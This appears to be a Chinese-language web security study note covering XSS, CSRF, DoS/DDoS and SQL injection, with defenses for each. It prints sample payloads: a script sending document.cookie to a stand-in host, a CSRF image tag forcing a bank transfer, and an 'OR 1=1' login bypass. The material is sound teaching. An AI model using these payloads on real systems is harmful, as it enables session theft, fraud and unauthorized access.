 攻击技术
跨站脚本攻击
概念
跨站脚本攻击(Cross-Site Scripting, xSS)，可以将代码注入到用户浏览的网页上，这种代码包括HTML和JavaScript。
攻击原理
例如有一个论坛网站，攻击者可以在上面发布以下内容:<script>location.href="//domain.com/?c="+document.cookie</script>
另一个用户浏览了含有这个内容的页面将会跳转到
domain.com并携带了当前作用域的Cookie。如果这个论坛网站通过Cookie管理用户登录状态,那么攻击者就可以通过这个Cookie登录被攻击者的账号了。
危害
1.窃取用户的Cookie
2.伪造虚假的输入表单骗取个人信息
3.显示伪造的文章或者图片
防范手段
设置Cookie为HttpOnly
设置了HttpOnly的Cookie可以防止JavaScript脚本调用，就无法通过document.cookie获取用户Cookie 信息
过滤特殊字符
例如将<转义为&lt;，将>转义为&gt;，从而避免HTML和Jascript 代码的运行。
跨站请求伪造
概念
跨站请求伪造(Cross-site request forgery,CSRF),是攻击者通过一些技术手段欺骗用户的浏览器去访问一个自己曾经认证过的网站并执行一些操作(如发邮件，发消息，甚至财产操作如转账和购买商品)。由于浏览器曾经认证过，所以被访问的网站会认为是真正的用户操作而去执行。
xSS利用的是用户对指定网站的信任,CSRF利用的是网站对用户浏览器的信任。
攻击原理
假如一家银行用以执行转账操作的URL地址如下:https://www.examplebank.com/withdraw?account=AccoutName&amount=1000&for=PayeeName
那么，一个恶意攻击者可以在另一个网站上放置如下代码：<img src="https://www.examplebank.com/withdraw?account=Alice&amount=1000&for=Badman">
如果有账户名为Alice 的用户访问了恶意站点，而她之前刚访问过银行不久，登录信息尚未过期，那么她就会损失1000美元。
防范手段
检查Refer首部字段
Referer首部字段位于HTTP报文中，用于标识请求来源的地址。检查这个首部字段并要求请求来源的地址在同一个域名下，可以极大的防止CSRF攻击。
无法保证浏览器没有安全漏洞影响到此字段。
添加校验Token
在访问敏感数据请求时，要求用户浏览器提供不保存在Cookie中，并且攻击者无法伪造的数据作为校验。例如服务器生成随机数并附加在表单中，并要求客户端传回这个随机数。
收入验证码
因为CSRF攻击是在用户无意识的情况下发生的，所以要求用户输入验证码可以让用户知道自己正在做的操作。
拒绝服务攻击
拒绝服务攻击(denial-of-service attack，DoS)，亦称洪水攻击，其目的在于使目标电脑的网络或系统资源耗尽，使服务暂时中断或停止，导致其正常用户无法访问。
分布式拒绝服务攻击(distributed denial-of-serviceattack，DDoS)，指攻击者使用两个或以上被攻陷的电脑作为“僵尸"向特定的目标发动“拒绝服务"式攻击。
SQL注入攻击
概念
服务器上的数据库运行非法的SQL语句，主要通过拼接来完成。
攻击原理
例如一个网站登录验证的SQL查询代码为：strSQL = "SELECT * FROM users WHERE (name = "" +userName + "") and (pw = "+ passWord +"");"如果填入以下内容:userName = "1'OR '1'='1";passWord = "1' OR '1'='1";
那么SQL查询字符串为：strSQL = "SELECT* FROM users WHERE(name = '1'OR '1'='1') and (pw = '1' OR '1'='1');"
此时无需验证通过就能执行以下查询:strSQL = "SELECT * FROM users;"
防范手段
使用参数化查询
Java中的PreparedStatement是预先编译的SQL语句，可以传入适当参数并且多次执行。由于没有拼接的过程，因此可以防止SQL注入的发生。
单引号转换
将传入的参数中的单引号转换为连续两个单引号，PHP中的Magic quote可以完成这个功能。